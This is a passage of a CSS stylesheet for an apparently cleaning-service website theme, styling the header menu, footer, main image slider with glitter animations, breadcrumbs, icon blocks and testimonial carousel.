        -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
        -webkit-transition: all 0.2s ease-out 0s;
        -moz-transition: all 0.2s ease-out 0s;
        -ms-transition: all 0.2s ease-out 0s;
        -o-transition: all 0.2s ease-out 0s;
    }
    .page-header .menu ul li {
        display: block;
        float: none;
        background: none;
        margin: 0;
        padding: 0;
        border-bottom: 1px solid #edeff1;
		position:relative;
    }
    .page-header .menu ul li a {
        font-size: 14px;
        line-height: 30px;
        padding: 10px 32px;
        font-weight: normal;
        display: block;
        color: #4b5b68;
        text-transform: uppercase;
        text-decoration: none;
    }
    .page-header .menu ul li a:before {
        display: inline-block;
        vertical-align: middle;
        font-family: 'cleaning';
        content: '\e90a';
        font-size: 10px;
        position: relative;
        top: -1px;
        width: 0;
        opacity: 0;
        overflow: hidden;
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -ms-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
    }
    .page-header .menu ul li a:hover,
    .page-header .menu ul li:hover > a {
        color: #6fbf52;
    }
    .page-header .menu ul li a:hover:before,
    .page-header .menu ul li:hover > a:before {
        width: 16px;
        opacity: 1;
    }
    .page-header .menu li:hover > ul {
        visibility: visible;
        opacity: 1;
        -webkit-transition: all 0.2s ease-out 0.3s;
        -moz-transition: all 0.2s ease-out 0.3s;
        -ms-transition: all 0.2s ease-out 0.3s;
        -o-transition: all 0.2s ease-out 0.3s;
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    .page-header .menu ul ul {
        left: 355px;
        top: 0px;
        visibility: hidden;
        opacity: 0;
        -webkit-transform: translate(20px, 20px);
        -ms-transform: translate(20px, 20px);
        transform: translate(20px, 20px);
        -webkit-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
        transition: all 0.2s ease-out;
    }
    .page-header .menu li > ul ul:hover {
        visibility: visible;
        opacity: 1;
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}
@media (min-width: 768px){
.page-header .menu li a:hover, 
.page-header .menu li:hover > a, 
.page-header .menu li.current-menu-item > a {
    color: #6fbf52;
}
}
@media (min-width: 768px) and (max-width: 1199px) {
    .page-header .menu > li:first-child > a {
        padding-left: 11px;
    }
}
.menu-toggle {
    display: none;
    position: absolute;
    right: 15px;
    bottom: 24px;
    margin-top: 5px;
    text-decoration: none;
    font-size: 28px;
    line-height: 28px;
    z-index: 999999;
}

.menu-toggle,
.menu-toggle:hover,
.menu-toggle:focus {
    color: #4ba0e8;
}
.menu-toggle i.icon-cancel {
    font-size: 25px;
    margin-top: 4px;
}
.menu-toggle > *:last-child {
    display: none;
}
.menu-toggle.opened > *:last-child {
    display: block;
}
.menu-toggle.opened > *:first-child {
    display: none;
}
@media (max-width: 1199px) {
    .page-header .menu > li > a {
        padding: 15px 21px;
    }
}
@media (max-width: 991px) {
    .page-header .menu > li > a {
        padding: 15px 7px;
    }
}
@media (max-width: 767px) {
    .page-header .menu-toggle {
        display: block;
    }
    .page-header .menu {
        display: none;
        margin: 0;
        padding: 0;
    }
    .page-header .menu ul {
        margin: 0;
        padding: 0;
        display: none;
        border-top: 1px solid #edeff1;
        background: #f8f8f8;
    }
    .page-header .menu ul li a {
        font-size: 14px;
        font-weight: 400;
    }
    .page-header .menu li {
        display: block;
        width: 100%;
        background: none;
        margin: 0;
        padding: 0;
        border-bottom: 1px solid #edeff1;
    }
    .page-header .menu li:last-child {
        border-bottom: 0;
    }
    .page-header .menu li a {
        font-size: 15px;
        line-height: 30px;
        padding: 10px 32px;
        font-weight: normal;
        display: block;
        color: #4b5b68;
        font-weight: 600;
        text-transform: uppercase;
        text-decoration: none;
        position: relative;
    }
    .page-header .menu li a .arrow {
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 50px;
        text-align: center;
        cursor: pointer;
    }
    .page-header .menu li a .arrow:before {
        display: block;
        font-family: 'cleaning';
        content: '\e90a';
        font-size: 12px;
        line-height: 50px;
        position: relative;
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -ms-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
    }
    .page-header .menu li a.opened {
        color: #6fbf52;
    }
    .page-header .menu li a.opened .arrow:before {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
    }
    .page-header-menu {
        position: absolute;
        width: 100%;
        background-color: #fff;
        border-top: 0;
        -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
        overflow-y: auto;
        height: 0;
        border-top: 1px solid #edeff1;
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -ms-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
    }
    .page-header-menu > .container {
        padding: 0;
    }
}
body.is-loaded .page-header .menu,
body.is-loaded .page-header .logo img {
    height: auto;
}
.page-header.is-sticky {
    position: fixed !important;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    border-bottom: 0 !important;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15)!important;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15)!important;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15)!important;
    top: 0px;
    left: 0px;
}
.page-header.is-sticky .page-header-menu {
    border-top: 0;
}
@media (min-width: 1149px) {
.clean-with-conscience {
    background-image: url(./images/block-bg-1.jpg);
    background-size: cover;
}
}
@media (min-width: 768px) {
    body:not(.home) header.page-header.is-sticky #slidemenu {
        margin-bottom: 0;
    }
}
body.page-shop .page-header-top-middle > * {
    margin-left: 10px;
    margin-right: 10px;
}
@media (max-width: 1199px) {
    body.page-shop .page-header-top .logo {
        min-width: 30px;
        max-width: 250px;
    }
}
.page-header.is-sticky .page-header-top{
    display: none;
}
.prd-grid .btn {
    min-width: 0;
    margin-top: 27px;
    height: 41px;
    font-size: 12px;
    line-height: 15px;
    font-weight: 600;
    padding: 10px 25px 30px;
}
.page-header-info {
    font-size: 15px;
    line-height: 24px;
    padding-left: 28px;
    position: relative;
    color: #677d8f;
}
.page-header-info .icon {
    position: absolute;
    left: 0;
    top: 4px;
    font-size: 16px;
}
.page-header-info:not(:first-child) {
    margin-top: 10px;
}
.page-header-mobile-info-content .social-list {
    margin-bottom: 0;
}
@media (max-width: 767px) {
.page-header.is-sticky {
    top: -50px !important;
}
.page-header.is-sticky .page-header-top{
    display: block;
}
.page-header-mobile-info-toggle {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 20px;
    width: 20px;
    height: 20px;
    text-align: center;
    color: #fff;
    cursor: pointer;
}
.page-header-mobile-info-toggle:before {
    display: block;
    font-family: 'cleaning';
    content: '\e90a';
    font-size: 14px;
    line-height: 50px;
    position: relative;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.page-header-mobile-info-toggle.opened:before {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}
.page-header-mobile-info-content {
    display: none;
    padding: 15px;
    background-color: #f3f5f6;
}
.page-header-mobile-info-content .social-list a {
    font-size: 20px;
    line-height: 20px;
}
.page-header-mobile-info-content .social-list {
    margin: 10px 0 0px;
}
}
@media (min-width: 768px){
.page-header-mobile-info, 
.page-header-mobile-info-toggle {
    display: none;
}
}
/*--------   2.3 Footer          --------*/
.page-footer {
    clear: both;
    position: relative;
}
.coupon-txt-margin {
    padding-bottom: 60px;
}
.page-footer-menu {
    position: relative;
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#47a8e3));
    background-image: -webkit-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: -o-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: linear-gradient(90deg, #46c6cf, #47a8e3);
    width: 100%;
}
.page-footer-menu ul li .sub-menu{
    display: none;
}
.page-footer-menu .container {
    position: relative;
}
.page-footer-bot {
    padding: 60px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: top;
    -webkit-align-items: top;
    -ms-flex-align: top;
    align-items: top;
}
.page-footer-bot > * {
    margin: 0 50px;
}
.footer-copyright {
    padding: 0px 0px 40px;
}
@media (min-width: 668px){
.page-footer .page-footer-col-2, .page-footer .page-footer-col-3 {
    padding-top: 45px;
}
}
.page-footer-col-3 .social-list{
    margin-top: 0;
}
@media (max-width: 1199px) {
    .page-footer-bot {
        padding-top: 30px;
    }
}
@media (max-width: 1023px) {
    .page-footer-bot {
        padding-top: 30px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: left;
        display: block;
    }
    .page-footer-bot > *:not(:first-child) {
        margin: 30px 0 0;
    }
	.page-footer-col-3 .social-list{
	    margin-top: 20px;
	    text-align: center;
	}
}
@media (min-width: 992px){
    .page-footer-bot > *:first-child {
        margin-right: auto;
        margin-left: 0;
    }
    .page-footer-bot > *:last-child {
        margin-left: auto;
        margin-right: 0;
    }
}
.page-footer-bot .logo img {
    max-width: 100%;
}
@media (max-width: 1199px) {
    .page-footer-bot .logo {
    width: 100%;
    margin-top: 0px;
    max-width: 160px;
}
    .page-footer-bot > * {
    margin:0px 15px;
}
}
.page-footer .footer-ribbon {
    position: absolute;
    right: 0;
    top: -22px;
    width: 186px;
}
.page-footer .footer-ribbon img {
    width: 100%;
}
@media (max-width: 1199px) {
    .page-footer .footer-ribbon {
        display: none;
    }
}
.page-footer .footer-copyright:not(:first-child) {
    font-size: 16px;
    line-height: 24px;
}
@media (max-width: 991px) {
    .page-footer .footer-copyright:not(:first-child) {
        text-align: center;
    }
}
.page-footer .menu {
    display: block;
    margin: 0;
    padding: 0 200px 0 0;
}
@media (max-width: 1023px) and (min-width: 668px){
    .page-footer-bot {
    padding: 60px 0 0;
    display: block;
}
.page-footer-bot .page-footer-col-1, 
.page-footer-bot .page-footer-col-2 {
    min-width: 50%;
    float: left;
}
.page-footer-col-3 {
    overflow: hidden;
    display: block;
    text-align: center;
    width: 100%;
}
}
@media (max-width: 1200px) and (min-width: 769px){
.entry-content img {
    margin: 16% 0;
}
.gallery-item-image img{
    margin:0px;
}
.brand-carousel img{
    margin:0px;
}
}
@media (max-width: 1199px) {
    .page-footer .menu {
        padding: 0;
    }
    .page-footer .menu li {
    margin-top: 5px;
}
}
.page-footer .menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
    margin-top: 0;
    float: unset;
}
.page-footer h4 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .page-footer .menu li {
        display: none;
        width: 100%;
        text-align: center;
    }
    .page-footer-menu {
    height:auto;
}
.page-footer .menu{
    margin:5px 0px;
}

.coupon-txt-margin {
    padding-bottom: 10px !important;
}
.page-footer-col-3 .social-list{
    text-align: center;
}

}
@media (min-width: 992px) {
    .page-footer .menu li:first-child a {
        padding-left: 0;
    }
}
.page-footer .menu li a {
    font-size: 16px;
    line-height: 27px;
    font-weight: 600;
    text-decoration: none;
    padding: 20px 25px;
    display: block;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
@media (max-width: 1199px) {
.page-footer .menu li a {
    padding: 10px 5px;
}
.page-footer .menu {
display: none;
}
.page-footer-menu {
    height: 5px;
}
}
@media (max-width: 991px) {
.calendar-cover-front{
    top: -28px !important;
    left: 0;
}
}
@media (max-width: 767px) {
    .page-footer .menu li a {
        padding: 5px 25px;
    }
.calendar-cover-front {
    top: -2px !important;
    left: 0;
}
}
.page-footer .menu li a:hover,
.page-footer .menu li:hover > a,
.page-footer .menu li.active > a {
    color: #425d74;
}
.page-footer-info {
    font-size: 15px;
    line-height: 22px;
    padding-left: 30px;
    position: relative;
}
.page-footer-info .icon {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
}
.page-footer-info a{
    text-decoration: underline;
}
.page-footer-info a:hover{
  text-decoration:none;
}
.page-footer-info + * {
    margin-top: 20px;
}
@media (max-width: 767px) {
    .page-footer-phone {
        text-align: center;
    }
}
@media (min-width: 768px) {
    .page-footer .backToTop {
        position: fixed;
        right: 15px;
        bottom: -100px;
        z-index: 10000;
        -webkit-transition: all 1s ease-in-out;
        -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
        -o-transition: all 1s ease-in-out;
    }
    .page-footer .backToTop:hover {
        background-color: #6fbf52;
        color: #fff;
    }
    .page-footer .backToTop.visible {
        bottom: 100px;
    }
}
.page-footer .backToTop {
    position: fixed;
    z-index: 10000;
    right: 15px;
    bottom: 70px;
    opacity: 0;
    width: 50px;
    height: 48px;
    border-radius: 8px;
    background: #4ba0e8;
    font-size: 18px;
    line-height: 48px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}
.page-footer .backToTop i.icon:before {
    display: inline-block;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.page-footer .backToTop:hover {
    -webkit-animation: ripple 0.5s linear 1;
    animation: ripple 0.5s linear 1;
}
.page-footer .backToTop.visible {
    opacity: 1;
}

@-webkit-keyframes ripple {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(75, 160, 232, 0.3), 0 0 0 10px rgba(75, 160, 232, 0.3);
        box-shadow: 0 0 0 0 rgba(75, 160, 232, 0.3), 0 0 0 10px rgba(75, 160, 232, 0.3);
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(129, 198, 100, 0), 0 0 0 20px rgba(129, 198, 100, 0);
        box-shadow: 0 0 0 10px rgba(129, 198, 100, 0), 0 0 0 20px rgba(129, 198, 100, 0);
    }
}
@keyframes ripple {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(75, 160, 232, 0.3), 0 0 0 10px rgba(75, 160, 232, 0.3);
        box-shadow: 0 0 0 0 rgba(75, 160, 232, 0.3), 0 0 0 10px rgba(75, 160, 232, 0.3);
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(129, 198, 100, 0), 0 0 0 20px rgba(129, 198, 100, 0);
        box-shadow: 0 0 0 10px rgba(129, 198, 100, 0), 0 0 0 20px rgba(129, 198, 100, 0);
    }
}
/*--------   2.4 Main Slider     --------*/
/*slider*/
#mainSlider,
#mainSlider .img--holder {
    height: 680px;
}
@media (max-width: 991px) {
    #mainSlider,
    #mainSlider .img--holder {
        height: 500px;
    }
}
@media (max-width: 767px) {
    #mainSlider,
    #mainSlider .img--holder {
        height: 400px;
    }
}
@media (max-width: 479px) {
    #mainSlider,
    #mainSlider .img--holder {
        height: 250px;
    }
}
#mainSlider {
    margin-bottom: 30px;
    opacity: 0;
}
#mainSlider.slick-initialized {
    opacity: 1;
    z-index: 101;
}
#mainSlider .slide .img--holder {
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
}
#mainSlider .slide-content {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 100;
}
#mainSlider .slide-content.center {
    text-align: center;
}
#mainSlider .slide-content h2 {
    font-size: 80px;
    line-height: 1.08em;
    font-weight: 600;
    color: #fff;
    text-transform: none;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.55);
    margin: 0;
}
#mainSlider .slide-content a.btn {
    margin-top: 40px;
}
#mainSlider .slide-content .btn,
#mainSlider .slide-content .btn:focus,
#mainSlider .slide-content .btn.focus {
    height: auto;
    font-size: 17px;
    line-height: 27px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 15px 20px;
    outline: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #fff;
    background-color: transparent;
    color: #fff;
    border-radius: 28.5px;
    z-index:9;
}
#mainSlider .slide-content p .btn{
    margin-top: 3em;
}
#mainSlider .slide-content .btn:hover,
#mainSlider .slide-content .btn.active,
#mainSlider .slide-content .btn:active {
    background: #fff;
    color: #6fbf52;
}
@media (max-width: 1199px) {
    #mainSlider .slide-content h2 {
        font-size: 80px;
    }
}
@media (max-width: 991px) {
    #mainSlider .slide-content h2 {
        font-size: 60px;
    }
    #mainSlider .slide-content .btn {
        font-size: 14px;
        padding: 13px 18px;
    }
}
@media (max-width: 767px) {
    #mainSlider .slide-content h2 {
        font-size: 55px;
    }
    #mainSlider .slide-content.center {
        text-align: center;
        left: 100px;
        width: calc(100% - 200px);
    }
}
@media (max-width: 667px) {
    #mainSlider .slide-content h2 {
        font-size: 40px;
    }
    #mainSlider .slide-content .btn {
        font-size: 12px;
        line-height: 14px;
        padding: 10px 15px;
    }
}
@media (max-width: 479px) {
    #mainSlider .slide-content h2 {
        font-size: 28px;
    }
    #mainSlider .slide-content .btn {
        font-size: 10px;
        line-height: 12px;
        padding: 10px 15px;
        border-width: 1px;
    }
    #mainSlider .slide-content.center {
        text-align: center;
        left: 35px;
        width: calc(100% - 70px);
    }
}
#mainSlider .slick-prev,
#mainSlider .slick-next {
    width: 50px;
    height: 50px;
    margin-top: -25px;
}
#mainSlider .slick-prev:before,
#mainSlider .slick-next:before {
    font-size: 50px;
    line-height: 1em;
    color: #fff;
}
#mainSlider .slick-prev {
    left: 50px;
}
#mainSlider .slick-next {
    right: 50px;
}
@media (max-width: 1199px) {
    #mainSlider .slick-prev {
        left: 0;
    }
    #mainSlider .slick-next {
        right: 0;
    }
    #mainSlider .slick-prev,
    #mainSlider .slick-next {
        width: 50px;
        height: 50px;
        margin-top: -25px;
    }
    #mainSlider .slick-prev:before,
    #mainSlider .slick-next:before {
        font-size: 50px;
    }
}
@media (max-width: 767px) {
    #mainSlider .slick-prev,
    #mainSlider .slick-next {
        display: none !important;
    }
}
#mainSliderWrapper {
    position: relative;
}
#starshine {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}
.shine {
    display: block;
    position: absolute;
    background-image: url(./images/glitter.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
    overflow: hidden;
    z-index: 2;
    opacity: 0;
    width: 130px;
    height: 130px;
    -webkit-animation: glitter 6s linear 0s infinite normal;
    animation: glitter 6s linear 0s infinite normal;
    text-indent: -9999px;
}
@media (max-width:767px){
.page-header-top .shine {
    display: none;
}
}
.shine.shine-1 {
    top: 50%;
    left: 10%;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
.shine.shine-2 {
    top: 65%;
    left: 50%;
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}
.shine.shine-3 {
    top: 26%;
    left: 83%;
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}
.shine.shine-4 {
    top: 30%;
    left: 40%;
    -webkit-animation-delay: 6s;
    animation-delay: 6s;
}
.shine.shine-5 {
    top: 20%;
    left: 60%;
    -webkit-animation-delay: 8s;
    animation-delay: 8s;
}
@-webkit-keyframes glitter {
    0% {
        -webkit-transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
    25% {
        -webkit-transform: scale(1) rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: scale(0.3) rotate(720deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
}
@keyframes glitter {
    0% {
        -webkit-transform: scale(0.3) rotate(0deg);
        transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
    25% {
        -webkit-transform: scale(1) rotate(360deg);
        transform: scale(1) rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: scale(0.3) rotate(720deg);
        transform: scale(0.3) rotate(720deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(0.3) rotate(0deg);
        transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
}
@-moz-keyframes glitter {
    0% {
        -moz-transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
    25% {
        -moz-transform: scale(1) rotate(360deg);
        opacity: 1;
    }
    50% {
        -moz-transform: scale(0.3) rotate(720deg);
        opacity: 0;
    }
    100% {
        -moz-transform: scale(0.3) rotate(0deg);
        opacity: 0;
    }
}
/*---------------------------------------*/
/*--------      3. Content       --------*/
/*---------------------------------------*/
/*-----  3.1 Breadcrumbs block   --------*/
.breadcrumbs {
    overflow: hidden;
    background-color: #f6f6f7;
}
.breadcrumbs .breadcrumb {
    color: #74828e;
    display: inline-block;
    padding: 16px 0;
    border-radius: 0;
    margin: 0;
    width: 100%;
    font-size: 14px;
}
.breadcrumb span{
    padding-left: 7px;
}
.breadcrumbs .breadcrumb li, 
.breadcrumbs .breadcrumb a {
    color: #74828e;
    font-size: 14px;
    line-height: 28px;
    text-decoration: none;
    margin-right: 8px;
}
.breadcrumbs .breadcrumb a:hover {
    color: #6fbf52;
}
.breadcrumbs .breadcrumb > li {
    display: inline-block;
}
.breadcrumbs .breadcrumb > li + li:before {
    display: inline-block;
    vertical-align: middle;
    font-size: 7px;
    color: #74828e;
    font-family: 'cleaning';
    content: "\e90a";
    padding: 0 8px;
}
/*-----  3.2 Video block         --------*/
.video-responsive {
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
}
.video-responsive iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
/*-----  3.3 Text + Icon block   --------*/
/* text icon */
.text-icon {
    margin-top: 45px;
    text-align: center;
}
.text-icon > *:not(:first-child) {
    margin-top: 25px;
    margin-bottom: 0;
}
.text-icon-icon {
    margin-left: auto;
    margin-right: auto;
    width: 108px;
    height: 108px;
    border-radius: 50%;
    background-color: #f6f6f7;
    text-align: center;
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.text-icon-icon .icon {
    font-size: 46px;
    line-height: 108px;
    color: #6fbf52;
    width: auto;
}
.text-icon-text {
    max-width: 450px;
    margin-left: auto;
    margin-right: auto;
}
.text-icon-text,
.text-icon-text:not(:first-child) {
    margin-top: 12px;
}
.text-icon-carousel .text-icon {
    float: none;
    vertical-align: top;
}
/* text icon horizontal */
.text-icon-hor {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (max-width: 767px) {
    .text-icon-hor {
        margin-bottom: 30px;
    }

}
@media (max-width: 767px) {
.clean-with-conscience {
    padding-bottom: 0px !important;
    padding-top: 50px !important;
}
}
@media (max-width: 1400px) {
.clean-with-conscience {
    background-size: 1350px auto;
    background-position: left bottom;
    background-repeat: no-repeat;
}
}
.clean-with-conscience h3{
    font-size: 24px;
}
.text-icon-hor-icon {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 70px;
    -ms-flex: 0 1 70px;
    flex: 0 1 70px;
    min-width: 70px;
}
.text-icon-hor-icon .icon {
    font-size: 64px;
    line-height: 1em;
    color: #6fbf52;
}
.text-icon-hor-text {
    padding-left: 30px;
}
.clean-with-conscience {
    padding-bottom: 70px;
    padding-top: 70px;
}
.get-banner h2 {
    padding-top: 3px;
}
/*-----  3.4 Testimonials block  --------*/
.home-testimonials-text {
    background-image: url(images/block-bg-3.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position:center;
}
.home-testimonials-text{
    padding:60px 0px;
}

@media (max-width: 991px){
    .home-testimonials-text {
    background-size: 1330px 460px;
    background-position: 48%;
}
}

@media (max-width: 767px){
.block-testimonials-bg.block.bg-cover {
    background-size: 100% 100%;
    background-position: center center;
    padding: 50px 0;
}
.home-testimonials-text {
    padding: 40px 0px 60px;
}
}
.testimonials-carousel {
    margin-bottom: 165px;
}
.testimonials-carousel .slick-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    margin: 0;
    bottom: -60px;
}
@media (max-width: 767px) {
    .block-testimonials-bg.block.bg-cover {
        background-size: 1600px;
        background-position: 65%;
    }
    .testimonial-item-inside h3{
        font-size: 21px;
    }
}
.block-testimonials .slick-prev,
.block-testimonials .slick-next {
    opacity: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.block-testimonials:hover .slick-prev,
.block-testimonials:hover .slick-next {
    opacity: 1;
}
.block-testimonials-bg .testimonial-item {
    position: relative;
    text-align: center;
    color: #fff;
}
.block-testimonials-bg .testimonial-item-inside {
    max-width: 800px;
    padding: 35px 50px 0;
    margin: 0 auto;
    position: relative;
}
@media (max-width: 767px) {
    .block-testimonials-bg .testimonial-item-inside {
        max-width: 90%;
        padding: 35px 30px 0;
    }
}
.block-testimonials-bg .testimonial-item-inside:after {
    content: '“';
    position: absolute;
    top: 102px;
    left: -6px;
    font-size: 160px;
    color: #fff;
}
@media (max-width: 767px) {
    .block-testimonials-bg .testimonial-item-inside:after {
        top: 20px;
        left: 10px;
       font-size: 100px;
    }
}
.block-testimonials-bg .testimonial-item-inside > *:not(:first-child) {
    margin-top: 17px;
}
.block-testimonials-bg .testimonial-item h2,
.block-testimonials-bg .testimonial-item h3,
.block-testimonials-bg .testimonial-item h4,
.block-testimonials-bg .testimonial-item h5,
.block-testimonials-bg .testimonial-item h6 {
    color: #fff;
    margin-bottom: 0;
}
.block-testimonials-bg .testimonial-item p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 0;
    max-height: 125px;
    color: #d6f2ff;
}
.testimonials-list-btn .btn.view-more-testimonials {
    padding: 17px 22px;
}
@media (max-width: 767px) {
    .home-testimonials-text {
    background-image: url(./images/testiminials-bg-mobile.jpg) !important;
}
    .home-testimonials-text .testimonial-item p {
        font-size: 17px;
        line-height: 25px;
    }
    .home-testimonials-text{
    background-size: 100% 100%;
    background-position: center center;
}
.home-testimonials-text .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.home-testimonials-text .testimonials-carousel {
    padding-bottom: 85px;
    padding-top: 10px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#3e7fbb), to(#40a0e1));
    background-image: -webkit-linear-gradient(bottom, #3e7fbb, #40a0e1);
    background-image: -o-linear-gradient(bottom, #3e7fbb, #40a0e1);
    background-image: linear-gradient(0deg, #3e7fbb, #40a0e1);
}
.testimonials-carousel .slick-dots {
    bottom: 25px;
}
.order-images img{
    display: none;
}
span.wpcf7-list-item {
    display:block;
    margin:0 !important;
}
}
@media (max-width: 600px) {
.label-box-wrap input[type=radio] + span {
    min-width: 190px;
}
}
@media (max-width: 520px){
.label-box-wrap input[type=radio] + span {
    min-width: 170px;
}
}
@media (max-width: 480px){
.label-box-wrap input[type=radio] + span {
    min-width: 150px;
}
}

.order-images {
    padding-bottom:80px;
}
.label-box-wrap input[type=radio]:checked + label {
    background-color: #6fbf52;
}
@media (max-width: 1299px) {
    .testimonials-carousel-1 {
        margin-bottom: 65px;
    }
}
.testimonials-carousel-1 .slick-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    margin: 0;
    bottom: -40px;
}
.block-testimonials .testimonial-item {
    position: relative;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (max-width: 600px) {
    .block-testimonials .testimonial-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.block-testimonials .testimonial-item-inside {
    width: calc(100% - 250px);
    padding: 0 60px 0 130px;
    position: relative;
}
@media (max-width: 767px) {
.home-block-1 .wpb_text_column.wpb_content_element.get-banner {
    display: inline-block;
    margin-bottom: 20px !important;
    padding-right: 0px !important;
}
}
@media (max-width: 991px) {
    .block-testimonials .testimonial-item-inside {
        width: calc(100% - 215px);
        padding: 0 20px 0 80px;
    }
}
@media (max-width: 600px) {
    .block-testimonials .testimonial-item-inside {
        padding: 40px 30px 0 30px;
    }
}
.block-testimonials .testimonial-item-inside:after {
    content: '“';
    position: absolute;
    top: 30px;
    left: 50px;
    font-size: 120px;
    color: #c7d5e1;
}
@media (max-width: 600px) {
